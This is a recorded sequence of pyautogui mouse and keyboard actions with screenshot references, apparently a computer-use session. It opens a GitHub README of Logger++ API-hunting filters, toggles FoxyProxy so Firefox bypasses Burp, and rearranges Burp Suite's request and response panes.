
pyautogui.scroll(-2, 670, 321)
pyautogui.scroll(-6, 670, 321)

pyautogui.scroll(5, 688, 302)

pyautogui.click(758, 88)

# Open the GitHub Logger++ API-hunting filters README in a new Firefox tab
pyautogui.click(177, 38)

pyautogui.click(142, 34)
pyautogui.write('https://github.com/bnematzadeh/LoggerPlusPlus-API-Filters/blob/main/README.md')

pyautogui.press('Return')

# Switch FoxyProxy off so Firefox bypasses Burp, and reload the README URL
pyautogui.click(1084, 58)

pyautogui.click(917, 131)

pyautogui.click(74, 58)
pyautogui.click(387, 58)
pyautogui.write('https://github.com/bnematzadeh/LoggerPlusPlus-API-Filters/blob/main/README.md')
pyautogui.press('Return')

pyautogui.scroll(-3, 334, 401)
pyautogui.scroll(-1, 323, 389)
pyautogui.scroll(2, 323, 389)
pyautogui.scroll(-3, 322, 387)

pyautogui.scroll(-4, 322, 386)
pyautogui.scroll(-4, 323, 385)

pyautogui.scroll(7, 323, 384)

# Bring Burp Suite forward and give the request and response panes more height
pyautogui.click(1078, 33)

pyautogui.moveTo(751, 31); pyautogui.dragTo(688, 50)

pyautogui.scroll(-1, 819, 268)
pyautogui.scroll(-7, 818, 268)
